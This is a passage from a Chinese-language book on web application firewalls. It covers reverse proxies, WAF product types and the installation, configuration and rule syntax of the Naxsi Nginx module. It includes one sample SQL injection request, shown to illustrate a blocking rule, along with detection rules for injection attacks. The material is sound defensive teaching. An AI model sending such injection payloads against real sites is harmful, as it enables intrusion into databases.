





图5.2 透明反向代理

·反向代理可以隐藏原始服务器或服务器的存在 和特征。

·应用程序防火墙功能可以防止常见的基于Web的 攻击,如拒绝服务攻击或分布式拒绝服务攻击。

·反向代理可以将来自传入请求的负载分配到多 个服务器上,每个服务器都为自己的应用程序区域服 务。在Web服务器附近进行反向代理的情况下,反向代 理可能必须重写每个传入请求中的URL,以便匹配所请 求资源的相关内部位置。

·反向代理可以通过缓存静态内容及动态内容来 减少其原始服务器上的负载。这种代理缓存通常可以 满足相当多的网站请求,大大减少了原始服务器的负 载。

·反向代理可以通过压缩来优化内容,以加快加 载时间。

·在一种名为spoon-feed的技术中,可以同时生成 动态生成的页面并将其提供给反向代理,然后反向代 理可以一次一点地将其返回给客户端。生成页面的程 序不需要保持打开状态,从而在客户端完成传输所需 的可能延长的时间内来释放服务器资源。

·反向代理可以在必须通过单个公共IP地址访问 多个Web服务器的任何地方运行。Web服务器在同一台 计算机上的不同端口上侦听,具有相同的本地IP地 址,或者可能在不同的计算机和不同的本地IP地址上

进行侦听。反向代理会分析每个传入请求并将其传递 到局域网内的正确服务器上。



反向代理接收来自Internet的请求并将其转发到内部网络中的 服务器, 那些向代理发出请求的人可能不知道内部网络

图5.3 反向代理

# 5.5 Web防火墙的类型

许多商业WAF具有类似的功能,但主要差异化的点 在用户界面、部署选项或特定环境要求上。Web防火墙 类型有以下几种。

- 1.硬件防火墙
	- ·Barracuda Networks WAF
	- ·Citrix Netscaler应用防火墙
	- ·F5Big-IP ASM
	- ·Fortinet FortiWeb
	- ·Imperva SecureSphere
	- ·Penta Security WAPPLES
- ·Radware AppWall
- ·Sophos XG防火墙
- 2.软件防火墙
	- ·Akamai Technologies Kona
	- ·阿里云WAF
	- ·亚马逊AWS WAF
	- ·Cloudbric
	- ·CloudFlare
	- ·F5Silverline
	- ·Fastly
	- ·Imperva Incapsula
- ·Radware
- ·Sucuri Firewall
- 3.开源防火墙
	- · ModSecurity
	- ·Naxsi

大多数云防火墙都是基于ModSecurity的基础上进 行再次开发的,所以会看到当一个新攻击类型出现 时,多家厂商的防火墙都无法拦截。它们通常以 Apache httpd或者Nginx的模块来实现防火墙的功能, 当然还有一小部分是基于Nginx或者ModSecurity以Lua 模块来实现的。
5.6 各类防火墙的优缺点

硬件防火墙的缺点:成本高、容易受到厂商的限 制、产品迭代不及时。

软件防火墙的优点:通常作为计算机系统上的程 序运行,可定制,允许用户控制其功能。

不管是硬件防火墙还是软件云防火墙,其工作原 理无非有两种,即黑名单和白名单。

·黑名单:根据OWASP列出的规则进行过滤拦 截。优点是适用于大多数用户而无须适配,会有些误 报;缺点是只能拦截已知的攻击类型,无法拦截未知 的攻击,太过依赖规则库。

·白名单:与其他类型的WAF相比,不存在误杀 行为。与黑名单相反,不依赖公共的规则库,根据自

身业务生成自已的规则库,其他请求均被拦截。优点 是可以拦截未知攻击,如0day;缺点是不够通用,因 为每个用户的业务大不相同,规则无法重用。

# 第6章 Naxsi Web防火墙

本章将简要介绍Web防火墙Naxsi的工作原理、安 装、配置、指令和规则,而Naxsi自动化将在第9章进 行讲解。本章重点内容是介绍Naxsi规则的生成原理, 并使用NxToo1工具生成规则。学完本章后,读者将了 解Naxsi的工作原理,可以使用Naxsi来防护Web网站, 对Naxsi配置指令也会有一定的认知,还可以通过 Naxsi日志生成白名单。

### 6.1 Naxsi简介

Naxsi是Nginx Anti XSS和SQL Injection的首字 母缩写。从技术上讲,它是第三方Nginx模块,可作为 许多类UNIX平台的软件包提供。默认情况下,此模块 会读取一小部分的简单规则,其中包含99%的网站漏 洞中涉及的已知模式。例如,字符小于号和字符竖 "<|"或drop不应该是一个URI的一部分。

非常简单,这些模式可能与合法查询相匹配, Naxsi的管理员职责是添加特定规则,将合法行为列入 白名单。管理员可以通过分析Nginx的错误日志,手动 添加白名单或者通过密集的自动学习阶段来启动项 目,该阶段将自动生成有关网站行为的白名单规则。

简而言之,Naxsi的行为类似于DROP-by-default 防火墙,其唯一的任务是为目标网站添加所需的

ACCEPT规则,使其正常工作。与大多数Web应用程序防 火墙相反, Naxsi不依赖于像防病毒一样的签名库, 因 此无法通过"未知"攻击模式来规避。

# 6.2 Naxsi安装

Naxsi仅仅是一个模块,如果使用,需要依赖 Nginx。本节主要讲解Naxsi的源码安装、配置和管 理。安装Nxapi是生成Naxsi白名单规则的必备工具。

# 6.2.1 编译Naxsi

构建依赖项:

·gcc

·make

·nginx

·libpcre3-dev

### 下载Naxsi:

```
root@debian:~/bookscode/6# git clone
https://github.com/nbs-system/naxsi.git
#下载Naxsi源码
root@debian:~/bookscode/6# wget
http://nginx.org/download/nginx-1.15.8.tar.gz
```
#下载Nginx root@debian:~/bookscode/6# tar zxvf nginx-1.15.8.tar.gz #解压缩

root@debian:~/bookscode/6# cd nginx-1.15.8 #进入目录 root@debian:~/bookscode/6/nginx-1.15.8# ./configure --add-module=../naxsi/ naxsi\_src #设置编译参数,添加第三方模块,检测编译环境 checking for openat(), fstatat() ... found checking for getaddrinfo() ... found configuring additional modules adding module in ../naxsi/naxsi\_src + ngx\_http\_naxsi\_module was configured checking for PCRE library ... found checking for PCRE JIT support ... found checking for zlib library ... found creating objs/Makefile Configuration summary + using system PCRE library + OpenSSL library is not used + using system zlib library nginx path prefix: "/usr/local/nginx" nginx binary file: "/usr/local/nginx/sbin/nginx" nginx modules path: "/usr/local/nginx/modules" nginx configuration prefix: "/usr/local/nginx/conf" nginx configuration file: "/usr/local/nginx/conf/nginx.conf" nginx pid file: "/usr/local/nginx/logs/nginx.pid" nginx error log file: "/usr/local/nginx/logs/error.log" nginx http access log file: "/usr/local/nginx/logs/access.log" nginx http client request body temporary files: "client body temp" nginx http proxy temporary files:

```
"proxy_temp"
 nginx http fastcgi temporary files:
"fastcgi temp"
 nginx http uwsgi temporary files:
"uwsgi_temp"
 nginx http scgi temporary files: "scgi_temp"
root@debian:~/bookscode/6/nginx-1.15.8# make -
j4 #编译-j4是四核CPU
root@debian:~/bookscode/6/nginx-1.15.8# make
install
```

```
#安装到/usr/local/nginx目录
```
### 6.2.2 基本配置

假如用户需要启用Naxsi,则需要进行如下的配置 之后才可以使其按着用户的意愿工作。而在这里只是 介绍最简单的设置以便读者理解,在后续的章节中将 会讲解更加高级的用法。

```
root@debian:~/bookscode# cat
/usr/local/nginx/conf/nginx.conf
...
http {
    include
/usr/local/nginx/conf/naxsi_core.rules;#加载
naxsi规则
    ...
}
...
```
Naxsi基于location工作,这意味着只能在 location中启用它,代码如下:

```
server {
...
   location / {
       SecRulesEnabled; #启用
Naxsi
       LearningMode; \qquad \qquad \, +启用学习模式
       LibInjectionSql;           #启用
SQLI libinjection支持
       LibInjectionXss;            #启用
XSS libinjection支持
       DeniedUrl "/RequestDenied"; #用户
被拦截时跳转的页面
       CheckRule "$SQL >= 8" BLOCK; \qquad # $
SQL分数高于或等于8时要采取的操作
       CheckRule "$RFI >= 8" BLOCK;
       CheckRule "$TRAVERSAL >= 5" BLOCK;
       CheckRule "$UPLOAD >= 5" BLOCK;
       CheckRule "$XSS >= 8" BLOCK;
       proxy_pass http://127.0.0.1;
       ....
   }
   location /RequestDenied {
       return 403;
   }
...
}
```
由于Naxsi使用白名单方法,会产生大量误报,丢 弃合法请求。为防止出现这种情况,必须编写白名

单。例如,有一个销售家具的电子商务网站,人们可 能会搜索类似的东西,如带有关键字的table。

不幸的是,table也是一个SQL关键字,它将触发 Naxsi。为了防止这种情况,可以写一个白名单告诉 naxsi table在搜索表单中允许的关键字(假设搜索表 单在/search),代码如下:

```
server {
   location / {
       SecRulesEnabled; #启用
Naxsi
       LearningMode; \qquad \qquad \, +启用学习模式
       LibInjectionSql;
#启用SQLI libinjection支持
       LibInjectionXss;            #启用
XSS libinjection支持
       DeniedUrl "/RequestDenied"; #用户
被拦截时跳转的页面
       CheckRule "$SQL >= 8" BLOCK; \qquad # $
SQL分数高于或等于8时要采取的操作
       CheckRule "$RFI >= 8" BLOCK;
       CheckRule "$TRAVERSAL >= 5" BLOCK;
       CheckRule "$UPLOAD >= 5" BLOCK;
       CheckRule "$XSS >= 8" BLOCK;
       BasicRule wl:1000
"mz:$URL:/search|$ARGS_VAR:q";
```

```
proxy_pass http://127.0.0.1;
        ....
    }
}
```
还可以使用Naxsi创建黑名单,即使在学习模式下 也可以删除请求。假设一个PHP脚本容易受到ID参数中 不带引号的SQLI攻击, 例如:

GET /vuln page.php?id=1'+or+1=1/\*

也可以使用Naxsi 虚拟修补此漏洞,方法是添加 一个黑名单, 拒绝每个请求, /vuln\_page.php中的id 参数包含除数字之外的任何内容。在此示例中,黑名 单仅适用于该"/"位置,也可以使用MainRule 并将 其放在http 块中使其全局使用。

```
server {
   location / {
       SecRulesEnabled;
#启用Naxsi
       LearningMode; \qquad \qquad \, +启用学习模式
```

```
LibInjectionSql;           #启用
SQLI libinjection支持
       LibInjectionXss;            #启用
XSS libinjection支持
       DeniedUrl "/RequestDenied"; #用户被
拦截时跳转的页面
       CheckRule "$SQL >= 8" BLOCK; # $SQL分数高于或等于8时要采取的操作
       CheckRule "$RFI >= 8" BLOCK;
       CheckRule "$TRAVERSAL >= 5" BLOCK;
       CheckRule "$UPLOAD >= 5" BLOCK;
       CheckRule "$XSS >= 8" BLOCK;
       BasicRule id:4242
"mz:$URL:/vuln_page.php|$ARGS_VAR:id" "rx:
\lceil \wedge d \rceil +"
"s:DROP" "msg:blacklist for SQLI in
/vuln_page.php";
       proxy_pass http://127.0.0.1;
       ....
    }
}
```
# 6.3 Naxsi配置指令

本节将详细讲解Naxsi在配置过程中,指令的配置 参数和用途。指令工作在不同的上下文中,如http、 server、location,而在不同的上下文中功能也不 同,如局部配置和全局配置。最后对BasicRule和 MainRule规则的结构进行了详细描述。

### 6.3.1 白名单

白名单旨在指示Naxsi忽略上下文中的特定模式以 避免误报,即允许term在url/search中指定字段中的 字符,如下。

BasicRule wl:1013 "mz:\$ARGS\_VAR:term|\$URL:/search";

白名单可以出现在location级别或http级别。白

名单的语法如图6.1所示。



图6.1 白名单的语法

除了w1部分外,所有内容都必须用双引号引用。

白名单ID(wl:...):哪些规则的ID列入白名 单。白名单ID的语法如图6.2所示。



#### 图6.2 白名单ID 的语法

·wl:0:白名单所有规则;

· wl:42: 白名单规则#42;

· wl:42,41,43: 白名单规则42、41和43;

·wl:-42:将所有用户规则(>=1000)列入白名 单,但规则42除外。

注意:不能在白名单中混合使用正面和正面  $ID<sub>o</sub>$ 

MatchZone (mz: ...): mz是匹配区域, 指定请 求的哪个部分必须忽略指定的ID。在白名单的上下文 中,必须满足mz中指定的所有条件:

BasicRule wl:4242 "mz:\$ARGS\_VAR:foo|\$URL:/x";

忽略foo仅在URL上命名的GET var中的id4242/x。 至于规则,\$URL\*在匹配区域中不足以指定目标区域。

·区域(ARGS、BODY和HEADERS)可以加上 后缀|NAME,表示规则在变量名称中匹配,但不与其 内容匹配。

·RAW\_BODY白名单与任何的BODY白名单一 样,请参阅白名单示例。

·白名单\_X不能与元素\_VAR或\$URL项目混合。

即:

\$URL\_X:/foo|\$ARGS\_VAR:bar : WRONG \$URL\_X:^/foo\$|\$ARGS\_VAR\_X:^bar\$ : GOOD

### 6.3.2 规则

规则旨在搜索检测攻击的请求部分模式,即在任 何GET或POST参数中, DROP包含字符串'zz'的任何请 求: MainRule id:424242"str:zz""mz:ARGS|BODY""s:DROP"; 规则可 以出现在location level (BasicRule)或http

level(MainRule)中,规则架构如图6.3所示。



#### 图6.3 规则架构

除了id部分之外,必须用双引号引用所有的内 容。

ID (id: ...): id:num是规则的唯一数字ID, 将 在NAXSI\_FMT或白名单中使用。ID低于1000为Naxsi内 部规则保留的ID(协议不匹配等)。

匹配模式可以是正则表达式、字符串匹配或对 lib(libinjection)的调用,如图6.4所示。

·rx:foo | bar: 会匹配foo或bar;

·str:foo|bar:会匹配foo|bar;

· d:libinj\_xss: 如果是libinjection, 可与  $XSS$  (>=0.55rc2) 匹配;

· d:libinj\_sql: 如果是libinjection, 可与 SQLi  $(>=0.55 \text{rc2})$  匹配。

建议尽可能使用纯字符串匹配,因为更快。所有 字符串必须小写,因为Naxsi的匹配不区分大小写。

分数(s:...):s是得分部分,如图6.5所示。 可以创建"命名"计数器: s:\$FOOBAR:4, 将计数器 \$FOOBAR的值增加4。

一个规则可以增加几个分数: s:\$F00:4,\$BAR:8将 增加\$FOO4和\$BAR8。规则也可以直接指定一个动作, 如BLOCK(阻止请求非学习模式)或DROP(即使在学习 模式下也阻止请求)命名分数稍后由CheckRules处 理。

MatchZone (mz: ...): mz是匹配区域, 用于定 义规则将检查请求的哪个部分。在规则中,所有的匹 配区\$URL\*:都被视为OR条件:

MainRule id:4242 str:z "mz:\$ARGS\_VAR:X|BODY";

模式'z'将在GETvar'X'和所有的BODY变量中搜

MainRule id:4242 str:z "mz:\$ARGS\_VAR:X|BODY|\$URL\_X:^/foo";

索:

只要URL以/foo开头, 就会在GET var'X'和所有 BODY变量中搜索模式' z '。

